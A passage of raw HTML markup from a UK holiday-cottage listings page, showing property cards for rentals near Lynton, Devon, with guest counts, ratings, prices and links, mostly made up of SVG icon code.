xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>275</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/durcombe-water-annexe-uk38650" target="_blank" aria-label="view Durcombe Water Annexe (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/durcombe-water-annexe-uk38650" title="Durcombe Water Annexe" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/gunns-apartments-burlington-uk34069" aria-label="Link to Gunns Apartments - Burlington" title="Link to Gunns Apartments - Burlington" target="_blank" rel="noopener noreferrer"><img alt="Double bedroom | Burlington - Gunns Apartments, Lynton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/109/300/10912320.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/gunns-apartments-burlington-uk34069" aria-label="Gunns Apartments - Burlington" title="Gunns Apartments - Burlington" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Gunns Apartments - Burlington</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coast within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">0</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.3 out of 5" title="Reevoo rating - 4.3 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.3</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>305</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/gunns-apartments-burlington-uk34069" target="_blank" aria-label="view Gunns Apartments - Burlington (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/gunns-apartments-burlington-uk34069" title="Gunns Apartments - Burlington" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/exmoor-view-uk30440" aria-label="Link to Exmoor View" title="Link to Exmoor View" target="_blank" rel="noopener noreferrer"><img alt="Outdoor area | Exmoor View, Cheriton, near Lynton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/108/300/10825780.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Cheriton, near Lynton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/exmoor-view-uk30440" aria-label="Exmoor View" title="Exmoor View" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Exmoor View</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 